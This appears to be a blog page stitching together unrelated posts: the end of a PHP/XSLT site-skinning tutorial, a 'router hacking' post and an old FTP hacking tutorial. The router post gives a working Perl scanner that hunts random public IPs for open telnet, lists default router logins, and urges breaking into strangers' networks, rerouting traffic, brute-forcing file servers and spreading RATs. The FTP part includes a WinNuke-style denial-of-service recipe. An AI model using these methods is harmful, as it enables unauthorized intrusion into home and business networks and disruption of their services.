You could repeat this and create many different XSL files to output many different pages (such as a WML page for viewing on a WAP enabled device). If you stored more dynamic content in another slot of the $xsltArg array, you can retrieve it in your XSL file by using:
document('arg:/')
where would be the name of the slot in the array.

Now all that is left to do is apply the XSL transformation to the XML file. To do this, I use php's XSLT extension, Sablotron. I should mention that Sablotron is not enabled in default php installations. To activate it on a *nix machine, run the following:
./configure --enable-xslt --with-xslt-sablot
If you're being hosted by someone else, ask them to do it for you. I chose a server side transformation because many browsers lack the ability to do transformations on the client end. By doing the transformation on the server, you're guaranteed that the transformation will occur.
The simplest way to use XSLT in php is to pass the path to both the XML file and the XSL file to the xslt_run() function like this:
// First create an XSLT processor.

$xh= xslt_create();


// $xsl holds the path to the XSL file. $xml holds the path to the XML file.

xslt_run($xh, $xsl, $xml, "arg:/_result", NULL, $xsltArgs); 


$result= xslt_fetch_result($xh);


// Finally, free the XSLT processor since we're done using it.

xslt_free($xh);
The $result variable will hold the transformed page which you can then output using echo or do whatever else you may want to do.
The transformation process is a bit different on servers running PHP 4.1 and above. I believe, for completeness, I should explain how it is done. If you're running a lower of version of php, feel free to skip this part. With the advent of PHP 4.1, a new interface to the XSLT engine has been added. Now, to transform an XML file, one does the following:
// First create an XSLT processor.

$xh = xslt_create();


// Next, pass either two variables, one holding the path to an XSL file and one 

// holding the path to an XML file. $result holds the transformed data. 

$result= xslt_process($xh, $xsl, $xml, NULL, $xsltArgs);


// Finally, free the XSLT processor since we're done using it.

xslt_free($xh);
There you have it, a simple way to create truly skinnable web sites. What I've just described is pretty basic, you can improve on it. For example, you can have php automatically determine if the user is on a WAP device and have it serve up a WAP page. Also, you can create many skins and have a page that displays a screen shot of each skin, letting the user choose which one he or she wants to view the site with. Then, you can store the user's choice in a cookie, so the next time the user visits the site, the skin he or she chose is already applied. I hope you learned a lot from this tutorial and start using this technique. As always, if you find any errors or have any comments please send them to me (spiderman@witty.com). Kindly direct questions to the message board. Until next time...

Refrences:

Hack Router For Exploration

· 0 comments

EMOTE ROUTER HACKING
Introduction
In my previous posts i have explained how to hack PC using IP address and how to hack someone's PC using NMAP(Networking Tool). In this post i will explain about router hacking. OK, Basically this tutorial deals with how to scan large amounts of addresses for telnet services, which we can then attempt to use default credentials to log in with surprising success.

Why Telnet? Isn't That Dead Now?
Your partly correct, telnet is dead now, it was superseded by SSH because telnet sends packets in plain text where as SSH encrypts packets. But telnet is still very much used on routers for simple administration by low tech management systems that come packaged with a lot of off the shelf routers. Some of these routers allow remote clients to connect to telnet as well as local users - these are the boxes that we are looking for.

So what do i need ?
You'll need to run this Perl script, (written by me, found below), this simply generates a random IP address, if the IP is in a scannable class (ie not a private, experimental or loop back address) the program attempts to open a connection to the telnet port (23) of the random ip, if it succeeds the program logs the success in a local file for later analysis. The program then repeats -- so if you run a few instances of the program for a few hours you can end up with a list of around 200 telnet servers - i have left mine overnight before and collected 880 servers before.


Code:
#!/usr/bin/perl
use IO::Socket;
########################### IP GENERATOR ########################
sub ipgen(){
my $range1 = 223;                        #avoid experimental and multicast
my $range2 = 254;        
$oct1 = int(rand($range1)) + 1;                    #generate random octets
$oct2 = int(rand($range2)) + 1;
$oct3 = int(rand($range2)) + 1;
$oct4 = int(rand($range2)) + 1;

if($oct1 == 127 || $oct1 == 172 || $oct1 == 192 || $oct1 == 10){#if gets rid of loopbacks and private ips
$ip = &ipgen();                            #if local or private call again
}else{
$ip = "$oct1.$oct2.$oct3.$oct4";                # otherwise allocate the ip to return
}
return $ip;                            #return to caller
}
#################################################################
############################## MAIN #############################
print "########################################\n";
print "#---------Random Telnet Scanner--------#\n";
print "#-----------Written by 50LaR15---------#\n";
print "########################################\n";
while(1==1){                            # keeps code running indefinately
$target = &ipgen();                        # get random ip to scan
print "*??* SCANNING: $target \n";                    # output
my $sock = new IO::Socket::INET (                # try to create socket to chose random address
                 PeerAddr => $target,
                 PeerPort => '23',        # change this number to change ports you want to detect
                 Proto => 'tcp',
                 Timeout => '3',         # you can get away with a timeout of 1 second but i have 2 to be safe
                 );
if($sock){                            # if socket opened (port open)
print "*!!* SUCCESS-: $target \n";                # print to screen
open(DAT, ">>telnet.txt") || die("Cannot Open Output File");     # open results file
print DAT "SUCCESS: $target \n";                # append findings to end of file
close(DAT);                            # close the file
}
close($sock);                            # close the socket
}################################################################

You'll also need need a telnet client - I recommend you use putty because it supports proxy's  but you are dealing with people who don't know how to change there router passwords so you shouldn't be too worried so you can use the default OS telnet client - for windows XP/linux users you will already have one - for windows 7 users you will need to enable yours.

Ok - I'm Set Up - So Now What?
You'll need to start a few instances of the Perl script, you can make your desktop look pretty like mine below if you wish.

[Image: 4185786.png]

You can just run one but it will take longer to get a decent sized list of servers. I run 5 for around half an hour and that gives me a list of around 50 telnet boxes.

OK now you have your list of IP's with the telnet port open (called telnet.txt in the same directory as your Perl script), what you need to do is take your telnet client and just start connecting to them, - you will be prompted for a username + password.

This is where it gets fun - because a large amount of routers ship with default accounts - here are the most common.

Username:Password
_________________
admin : admin
admin : (blank password)
root : (blank)
root : root

To be honest a lot of routers disclose there model number in the telnet banner when you connect so a simple Google search often turns up the default username and password. Otherwise i try the top 3 and usually get disconnected and move on to the next in my list.

You will find out quiet fast how many ip's in your list you can actually log into with full admin rights

[Image: 4185900.png]
Who Exactly Am I Hacking?
This is half the fun for me - you don't really know - if your interested you can just do a quick whois -but around 90% of the time your dealing with home routers that people have bought from a shop and not configured properly but i have found business and offices that have succumb to the same laziness as the home user so the possibilities are endless.

Ok now what ?
From here its up to you what you do, but i enjoy using simple network tools like ipconfig and ping to map out the network, sometimes i have found routers that have nmap and telnet clients on etc. Today i found one that let me download any C code onto it i wanted - almost every router OS is different so some take a while to get used to what commands you can run but it is a lot of fun finding out peoples network layout, i have compromised routers, made my way into the internal file servers of the network using brute forcers, or setting up port forwarding on the router to give me access externally to otherwise private internal resources - you can even port forward packets to printers and use them across the internet to print out hundreds of copies of the dictionary or what ever literature tickles your pickle.

A funny concept that i have got to work in the past is fucking with the routing tables and redirecting every web request to gay porn sites. So I would imagine that this could be useful for people trying to get RAT's spread, especially if you find a router with upwards of 100 PC's behind the router - but i don't deal much with rat's and botnets so don't quote me on that.

A Small Aside.

Ill be happy if a few people read this tutorial and explore a few networks because that's what used to drive hacking forwards, and its what used to motivate hackers, the thrill of exploring the unknown, the chance of coming across a really large network to explore and further your knowledge and skills of systems. I think people focus too much on making money from hacking, or getting there best friends fu**book password and the real fun somehow has been lost in the past 10 years to a new generation of kids that just want everything now. Lets keep some of the old skills and knowledge alive and not let it be lost in the archives of long since abandoned forums and irc rooms.

The FTP Tutorial

· 0 comments

In my previous posts i will explained about hacking a stable website and also hacking on networks. Today i will explained you about File Transfer Protocol (FTP) so you can easily manage and create your own website and understand about the control panel in web servers.


What Is FTP and What Is It Good For?
------------------------------------
The word FTP (see footnote 1 below) stands for File Transfer Protocol(1).
FTP servers will let you to both download (retrieve a file from the server) and upload (send a file to the server) files from the server with great ease (if you have permission to do so).
You browse through a remote FTP site the same way you browse through your own computer's files and directories (of course, you don't have read and/or write access to every file on the system, and some files you can't even see).

FTP Commands
------------
The following are several basic FTP commands. To communicate with FTP daemons(7), connect to port(2) 21 and then use the following commands (see footnote 2 below) to communicate with the FTP server:
cd      change directory (on the server)
lcd     change local directory (when sending a file, the path(4) of the specified file will be the path you specify on lcd)
dir,ls  directory listing
binary  change mode to binary transfer
get     retrieve a file
mget    retrieve many files
put     send a file
mput    send many files
pwd     print working directory on the server

Footnotes
+++++++++
1. For thousands of computer-related acronyms and abbreviations head to blacksun.box.sk and download the file called acros.txt from the projects page.
2. If you don't feel like typing stupid commands, there are lots of FTP clients(5) who will do all the work for you, but fortunately some will still show you all the commands they use so you'll be able to learn new commands.
You can download FTP clients for every Operating System from TUCOWS. Simply go to the nearest TUCOWS mirror site(3) or go directly to www.tucows.com.

FTP Hacking
-----------
Since there are so many FTP holes for so many FTP server programs and so many Operating Systems, I decided that the best way it simply to explain to you how to find information about security holes by yourself.
I will also introduce several interesting FTP security holes near the end of this section.
To find FTP exploits, try searching the following websites (or join the BugTraq mailing list at www.securityfocus.com):
CERT (Computer Emergency Response Team) - http://cert.org
X-Force Search (simplest) - http://www.iss.net/cgi-bin/xforce/xforce_index.pl
Packet Storm - packetstorm.genocide2600.com
BugTraq Archives - http://www.securityfocus.com/level2/bottom.html?go=search
Fyodor's Exploit World - http://www.insecure.org/sploits.html
Spikeman's Denial Of Service Website (for DoS(9) attacks against FTP servers) - http://www.genocide2600.com/~spikeman/
RootShell - http://www.rootshell.com
Slashdot - http://www.slashdot.org
Data - http://www.hideaway.net/data.html
(Please report all dead links to barakirs@netvision.net.il)

Note: one might think that the above sites are considered illegal, since they feature explanations about security holes and how to exploit them.
Well, screw one. These things are called "advisories" and they allow you to find holes on your own PC and fix them. Whether you use this information to secure yourself or hack others is your own choice. It's the difference between legitimate and illegal.

After you get to one of the following search sites (I recommend the BugTraq Archives) search for the keywords you want.
For example: you find out(5) that your target is using this OS with this FTP server and this Webserver program etc'. Try combining all of those pieces of information and I'm sure you'll find the holes that fit you the most.
You can also try searching holes on your own computer.
Speaking about holes, we will explain about many security holes on the upcoming Sendmail tutorial (see blacksun.box.sk).
Now, for several selected FTP holes.

Selected FTP Holes
******************
The following FTP holes aren't new or extraordinary or incredibly fantastic or anything of that sort of matter. They're just good for learning.
I picked some interesting FTP holes and written a small explanation about them just to get the newbies started.
Note: the sites I got these from aren't "evil hacking sites". These explanations are called advisories and they are meant to be used by people who want to fix bugs on their systems. Whether you use them for that purpose or others is none of our business.

1) Some FTP daemons allows a premature PASV command, which can cause some FTP daemons to crash with a core dump(9). FTP core dumps can be used to salvage encrypted passwords, bypassing any shadow password scheme.
It is not known exactly which servers are immune to this and which are not, and the only workaround right now is to get a newer FTP server program.
Also see http://www.genocide2600.com/~spikeman/bisonware3.html for a DoS(9) attack against BisonWare FTP Server 3.5 similar to this hole.

2) FTP Bounce Attack (too long, see http://www.netspace.org/cgi-bin/wa?A2=ind9507B&L=bugtraq&P=R1425 (From BugTraq))

3) Local bug in FTP Daemon (too long, see http://www.netspace.org/cgi-bin/wa?A2=ind9507B&L=bugtraq&P=R1345 (From BugTraq))

4) (Quotes in partfrom BugTraq) Impact: Anybody from outside can shutdown your pc ftp server. And if u are under win3.1 the system will crash.
Program: WinQVT/NET
Version: All versions.. 16 and 32 bits
Solution.. dont use it or upgrade
Exploit: Just Send a OOB (Out of Band) to port 21,
Exploit for dummies: Take any winnuke, start it, and when u find a "139" change it to "21" instead.
OK, I know this is stupid....... :P. But maybe somebody will need it.. who knows...
Note: A patched version of NT 4.0 isn't vulnerable to this running MS's FTP server.  I haven't had a chance to test an unpatched server, but IIRC, I did check the FTP port when the OOB problem was first reported and it didn't cause a crash.
I would suspect that this could be a DOS/Win problem in general, and might not be specific to the WinQVT package.

I hope this helped you learn how to find holes. There will be much more examples in the Sendmail tutorial.

The Stupid Bug Corner
---------------------
I found this on an "elite" website made by a bunch of "elite" "hackers".
They said that in order to "hack an FTP" you need to connect to it and send the following commands:
quote user ftp
quote cwd ~root
quote pass ftp
Basically, what the so-called hacker is trying to do here is to enter a username to get into the system, change the user to root(7) and then enter a password for the username.
This only works on VERY badly-configured FTP servers (the author mentioned that "this doesn't work on every FTP server". Well, I've got news for you - this doesn't work. Period. Unless you're talking about some 5 years old boy who just got a computer and clicked on some buttons and accidently set up an FTP server).

Appendix A: the SYST command
----------------------------
Entering the SYST command while connected to an FTP server often reveals valuable information on a system, such as the OS, which version and information about the FTP server.
Get access to an FTP server somehow (by using a username and a password you know or by using anonymous login - login: anonymous password:your-email-address@your.isp. You could also enter someone else's Email address, the server doesn't actually verifies the address you send or anything) and then type the SYST command.

Newbies Corner
--------------
1. Protocol - a set of rules and regulations, similar to a language. When two computers know the same protocol, they can use it to communicate with each other.

2. Port - (for the more technical explanation of what ports are, see the end of this explanation) ports are like holes that enable things (data, in this case) to come in or out of them.
There are physical ports and software ports on your computer. Physical ports are those slots on the back of your computer, your monitor etc'. Now, software ports are used when connecting to other computers.
For example: I just bought a new computer and I want to turn it into a webserver (I want to enable people to access selecetd web pages, pictures, cgi and java scripts or applets, programs etc' that are located on my computer). In order for that to happen, I need to install a webserver software.
The webserver software opens a port on my computer and names it port 80. Then it listens to incoming connections on that port.
When someone starts his Internet browser (Netscape, Lynx, Microsoft Explorer etc') and surfs to my website, his browser connects to my computer on port 80 and then sends HTTP commands that my webserver program can understand into it.
My webserver program quickly picks up the incoming data and then sends it back into a port that the surfer's browser opened on the surfer's computer. The browser will listen on that port and wait for the data (the HTML page, the picture, the program etc') to come in through it.
There are different ports for different services (we'll get to that) so data won't mix up. Imagine your browser getting data your FTP client was supposed to get.
I hope you got the main idea of what a port is.
Now, there are three kinds of ports: well-known ports, registered ports and dynamic/private ports.
The well known ports are those from 0 through 1023. These are default ports for several services (a webserver is a service because it listens for connections from remote computers and then sends something back). For example: the default port for webservers is 80. Else, how would your browser know which port he has to access?
Now, the registered ports are those from 1024 through 49151. These ports are reserved for several programs. For example: ICQ (www.icq.com) reserves a port and listens to incoming messages on it.
The dynamic and/or private ports are those from 49152 through 65535, and can be used by anyone for any given purpose.

"Techy Explanation" - To grant simultaneous access to the TCP module, TCP provides a user interface called a port.
Ports are used by the kernel to identify network processes. These are strictly transport layer entities (that is to say that IP could care less about them).
Together with an IP address, a TCP port provides provides an endpoint for network communications.
In fact, at any given moment *all* Internet connections can be described by 4 numbers: the source IP address and source port and the destination IP address and destination port.
Servers are bound to 'well-known' ports so that they may be located on a standard port on different systems.
For example, the telnet daemon sits on TCP port 23, the FTP daemon sits on TCP port 21, the rlogin daemon sits on TCP port 513 etc'.

Important note about well-known ports: services (daemons waiting for incoming connections that serve people in some way) on these ports can be only ran by root, so inferior users won't start messing up with important ports.

3. Mirror site - a website which is an exact copy of the original website which is hosted by a different server.
Mirror sites can be used to speed up downloads/uploads. For example: instead of downloading/uploading from/to the main tucows webserver, located somewhere distantly from my home, I can simply do it from one of their Israeli mirrors (mirror site located in Israel, my country) and that way the downloads/uploads would go faster.

4. Path - UNIX example: if a file is located at /etc/passwd, the file's path would be /etc.
          DOS/Windows example: if a file is located at c:\windows\win.exe, the file's path would be c:\windows.
There are two kinds of paths: a complete path and a relative path.
          Complete path on DOS/Windows: if the file is located on c:\program files\quickview plus\ then this is the file's complete path.
          Complete path on UNIX: if the file is located at /usr/local/sbin then this is the file's complete path.
          Relative path on DOS/Windows: if the current directory (the directory you are on at the moment) is c:\windows and the target file is located at c:\windows\temp then the relative path to this file is temp.
          Relative path on UNIX: if the current directory is /usr/nobody and the file is located at /usr/nobody/public_html/cgi-bin then the file's relative path is public_html/cgi-bin.

5. Client / Server programs - A client program is a program that uses a resource offered by another program/computer.
A server program is a program that supplies resources to client programs.
Example: Client=Netscape Navigator. Server=Apache version 1.6.6 (a webserver, meaning a program that lets people who use Internet browsers to download specific web pages, pictures, files etc' from the computer it is installed on).

6. How to find out information about remote hosts - the best way to find out information is too look at daemon(6) banners. Daemon banners are small pieces of information some daemons return when connected to in order for the remote machine (the one connecting to the daemon) to know how to interact with them better.
Try connecting to port 80 (webserver) and sending some commands like get and then looking at the banner. You may also try Sendmail (see next tutorial) on port 25, Telnet on port 23, FTP on port 21 or whatever you can come up with.

7. Daemon - a program that listens for incoming connections from remote machines on a specified port(2) and interacts with them.

8. Root - also referred as superuser, because his permissions are endless. His UID (User ID number, an identification number and user on a UNIX system has) and GID (Group ID. You can create groups and give them several permissions. For example: everyone from the accounting department can read and execute all the files on this directory, etc') are always 0 (except on very altered boxes).
Once you are root, you can do practically anything on a system.
Core Dump - when a program crashes it dumps all the core (all the info it handles that isn't saved on disk, meaning all of the program's stuff that are on the RAM chip) into a temporary file.

9. DoS - Denial of Service. A nuke in dummies language. Some kind of an attack that causes the target computer to deny some/all kinds of services to the users of that computer (including remote users).
For example: Winnuke (also known as OOB), the simplest DoS in the world.
(Taken from Spikeman's DoS site) This denial of service program affects Windows clients by sending an "Out of Band" exception message to port 139, which does not know how to handle it. This is a standard listening port on Windows operating systems. Users of Win 3.11, Win95, and
Win NT are vulnerable to this attack. This program is basically a nuisance program, but it is being widely circulated over the internet now. It has become a bother in chatrooms and on IRC. By using your IP# and sending OOB data to port 139, malicious users can disconnect you from
the net, often leaving you with low resources and the blue tinted screen. Some of you may have been victims already. If this happens to you on Win 95, you will see a Windows fatal error message similar to the following:
Fatal exception 0E at 0028: in VxD MSTCP(01) + 000041AE.
This was called from 0028: in VxD NDIS(01) + 00000D7C.
Rebooting the comp should return it to normal state.

Patches ("fixes") For WinNuke (OOB)
-=-=-=-=-=-=-=-=-=-=-=-
Additional Information on WinNuke
http://support.microsoft.com/support/kb/articles/Q168/7/47.asp
Windows 95 Patches
http://support.microsoft.com/download/support/mslfiles/Vipup11.exe
http://support.microsoft.com/download/support/mslfiles/Vipup20.exe (for Winsock 2.0*)
http://www.theargon.com/defense/nuke/index.html
Please read notes referring to 95 patches before installing.
Which version of Winsock do you have on your Windows 95 PC?
http://premium.microsoft.com/support/kb/articles/Q177/7/19.asp
http://www.theargon.com/defense/nuke/index.html
Windows NT 4.0 Patch
http://support.microsoft.com/support/kb/articles/Q143/4/78.asp
http://www.theargon.com/defense/nuke/index.html
Please read notes referring to Windows NT patches before installing.

More info on DoS attacks can be found at Spikeman's DoS site: http://www.genocide2600.com/~spikeman/main.html

* I do not know it it will work on newer versions of Winsock, so you'd better downgrade to Winsock 1.1 (the version that comes with Windows 95) by going to Control Panel, Network and removing TCP/IP and Dial Up Adapter(11) and then readding them (click add, choose protocol and in the company frame choose Microsoft and you'll find TCP/IP. For DUN do the same but choose adapter instead of protocol).
After you finish downgrading reupgrade to Winsock 2.0, apply the patch (Vipup20.exe) and then upgrade to newer versions of Winsock.

10. Flames - the action of flaming someone (send him angry mail about things he has done, opinions he has etc' which you do not agree with).

11. DUN - Dial Up Adapter. Basically it's the Windows program that dials to your ISP(12).

12. ISP - Internet Service Provider. A company that provides Internet services, such as Internet connectivity, web hosting, Email services etc'.

13. Distro - Distribution. Since UNIX is not a registered patent, trademark, copyrighted or whatever there are many distributions (software packages) of it. Every distro has it's own advantages and disadvantages (example: Redhat is the best for beginners).

Next Tutorials
--------------
The next tutorial will be about Sendmail, the buggiest daemon on earth - what is Sendmail, Sendmail commands, how to hack through Sendmail, how to send completely untracable mail, a newbies corner (what is a daemon, how to trace mail etc') and much much more.
If this tutorial scores 7 points out of 10, then the Sendmail tutorial with score 12. First of all, it's gonna be veery looong and it'll have lots of side tips and thorough explanations about security holes and tips and tricks and tons of cool stuff I havn't thought of yet.
Besides, I did this tutorial in a rush 'cause I didn't have much time to work on it*, but summer vacation is coming up so I'll have plenty of time to work on the Sendmail tutorial.
The 3rd tutorial will be probably about UNIX Shell Programming. I don't wanna give away any details right now, and besides - I'm not so sure about this title. Maybe I'll change it to an "All you wanted to know about IRC wars and never had the guts to ask" tutorial. Who knows.
I'll set up a electronic poll soon so you'll be able to vote on that subject or suggest other titles (subscribe to the mailing list and you'll be notified when it's ready. To subscribe, go to blacksun.box.sk and go to the Mailing List page).
For more information, head down to blacksun.box.sk. Don't forget to drop us a line!

* Just installed Redhat 6.0. Yeah, yeah, I know, it's not exactly the best Linux distro(10) out there (I'm trying not to offend all of you Redhat users out there), but I wanted to see how it looks and everything.
I gotta tell you, the installation is EEE-ZZZ comparing to other distros, and it's great for beginners.

Note: before I'll release the Sendmail tutorial I will send out some mini-tutorials, such as "Buffer Overflows", "Overclocking", "RM Networks" etc'.

Other Tutorials
---------------
Overclocking.
RM Networks Hacking.
Ad and Spam Blocking.
Sendmail (creating fake mails and hacking servers that run Sendmail).
Get them all at blacksun.box.sk, or join the mailing list at blacksunresearch.listbot.com.

Bibliography
------------
BugTraq Archives - http://www.securityfocus.com/level2/bottom.html?go=search
RootShell - http://www.rootshell.com
Fyodor's Exploit World - http://www.insecure.org/sploits.html
Packet Storm - http://packetstorm.harvard.edu
X-Force Search (simplest) - http://www.iss.net/cgi-bin/xforce/xforce_index.pl
Slashdot - http://www.slashdot.org
Spikeman's Denial Of Service Website - http://www.genocide2600.com/~spikeman/
PC Magazine - http://www.pcmagazine.com

Related Posts Plugin for WordPress, Blogger...

Contact Form

Name

Email *

Message *

Followers